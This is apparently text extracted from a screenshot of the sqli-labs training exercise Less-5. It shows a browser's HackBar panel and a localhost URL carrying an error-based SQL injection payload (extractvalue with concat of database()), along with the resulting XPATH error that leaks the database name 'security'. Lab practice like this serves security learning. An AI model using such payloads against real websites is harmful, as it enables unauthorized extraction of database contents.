 Welcome Dhakkan
XPATH syntax error: '|security'
SQLI DUMB SERIES-5
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
ing SQL XSS Other
ttp://localhost/Less-5/?id=18' and extractvalue(1,concat(0x7c,database()))--+